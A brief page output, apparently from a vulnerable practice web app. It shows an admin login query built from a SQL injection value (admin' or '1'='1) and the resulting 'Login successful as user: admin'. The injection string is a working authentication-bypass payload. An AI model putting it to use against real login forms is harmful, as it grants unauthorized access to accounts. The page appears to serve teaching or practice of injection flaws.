 Admin panel
Executing query: SELECT * FROM logins WHERE username='admin' or '1'='1' AND password = 'password';
Login successful as user: admin
Click here to try again